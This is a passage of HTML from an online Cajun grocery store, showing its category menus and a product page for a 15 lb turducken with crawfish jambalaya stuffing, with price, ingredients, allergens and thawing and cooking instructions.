  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/turducken/15lb-turducken-crawfish-jambalaya">Premium 15 lb Turducken with Crawfish Jambalaya</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Premium 15 lb Turducken with Crawfish Jambalaya</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/10lb_turducken_with_crawfish-700x700.jpg" title="Premium 15 lb Turducken with Crawfish Jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/10lb_turducken_with_crawfish-350x350.jpg" title="Premium 15 lb Turducken with Crawfish Jambalaya" alt="Premium 15 lb Turducken with Crawfish Jambalaya" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-grocer">Cajun Grocer</a></li>
                        <li><b>Product Code:</b> 50231</li>
                                      <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">.99</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">104</span><span class="smfont">.99</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">.99</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3817" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3817');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3817');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Premium 15 lb Turducken with Crawfish Jambalaya">Premium 15 lb Turducken with Crawfish Jambalaya</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=50231">50231</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Turducken">Turducken</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (1)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Cajun Grocer 15 lb Premium Turducken with Crawfish Jambalaya Stuffing</h1><p>Our Crawfish dressing Turducken is stuffed with our Crawfish Jambalaya - crawfish tails, smothered in the Cajun trinity (onions, bell pepper, and celery), tomatoes and our perfect blend of Cajun spices, mixed with rice. Averages 15 lbs. and provides approx. 22-30 servings.</p><p>This delicious delicacy is health conscious as the fat &amp; skin from the chicken &amp; duck are removed. The three meats are separated by layers of homemade stuffing &amp; seasoned with Cajun.com’s special blend of spices.</p><ul style="margin-right: 0px; margin-bottom: 15px; margin-left: 20px; padding: 0px; color: rgb(34, 34, 34); font-family: Arial; font-size: 12px;"><li style="text-align: justify;"><font face="Helvetica, sans-serif">Hand crafted</font></li><li style="text-align: justify;"><font face="Helvetica, sans-serif">Our secret recipe that won&nbsp;<b>Best Turducken</b>&nbsp;by Wall Street Journal</font></li><li style="text-align: justify;"><font face="Helvetica, sans-serif">High % of duck meat. (whole breasts, not pieces )</font></li><li style="text-align: justify;"><font face="Helvetica, sans-serif">Grade A USDA product.</font></li><li style="text-align: justify;"><font face="Helvetica, sans-serif">High quality fresh ingredients (Fresh meat, not frozen before stuffing)</font></li><li style="text-align: justify;"><font face="Helvetica, sans-serif">Superior packaging (avoid freezer burn)</font></li></ul><p style="margin-bottom: 10px; color: rgb(34, 34, 34); font-family: Arial; font-size: 12px; text-align: justify;"><span style="font-family: Helvetica, sans-serif; font-size: 9pt;"></span></p><p style="margin-bottom: 10px; color: rgb(34, 34, 34); font-family: Arial; font-size: 12px; text-align: justify;"><span style="font-family: Helvetica, sans-serif; font-size: 9pt;">Our customers spoke, and we have listened. Our New Premium 15 pound Turducken is still seasoned with our secret recipe, but is now made with Fresh ingredients, whole duck breasts, and superior packaging.</span></p><p style="margin-bottom: 10px; color: rgb(34, 34, 34); font-family: Arial; font-size: 12px; text-align: justify;"><span style="font-family: Helvetica, sans-serif; font-size: 9pt;">This is the <b>best turducken sold online</b>.</span></p><p style="margin-bottom: 10px; color: rgb(34, 34, 34); font-family: Arial; font-size: 12px; text-align: justify;"><span style="font-family: Helvetica, sans-serif; font-size: 9pt;">The Turducken is frozen in a vacuum sealed bag.</span></p><p>No MSG! Product Wt. 14.5 - 16 lbs.</p><p>Crawfish Jambalaya: Onions, celery, bell pepper, and seasonings are sautéed in butter until clear. A very flavorful red sauce is then added to this mixture and cooked until all the flavors have melted together. This mixture is added to cooked, natural long grain white rice and mixed by hand.</p><p>Ingredients: turkey, water, rice, crawfish tail meat and fat, duck breast meat, chicken meat, butter, salt, non fat dry milk solids, soy lecithin, sodium benzoate, yellow onion, celery, green bell pepper, all purpose enriched flour bleached, green onion, garlic, salt, black pepper, red pepper, paprika.&nbsp; ALLERGENS: SHELLFISH, MILK, SOYBEAN, WHEAT</p><p>Crawfish Jambalaya Turducken Thawing Instructions: Turducken must thaw completely before cooking.&nbsp; For best results, remove from box, leave in vacuum-sealed bag and thaw in refrigeration for approximately 48 hours or in cold water for 6-8 hours.</p><p><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Thawing Instructions: Turducken should thaw thoroughly before cooking. For best results, remove from box and thaw in refrigerator for 48-72 hours.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">A cold water bath (be sure to place the turducken and it's packaging inside of a large bag in case of any small holes in the packaging, we wouldn't want the water to dilute the seasoning of the bird) for 8-10 hours works to quick defrost.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Cooking Instructions:</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Preheat oven to 350°F.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Remove Turducken from packaging.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Place the thawed turducken breast side up on a rack in a non stick greased roasting pan</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">The wings and legs cook faster, so place foil over these 2 areas.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: 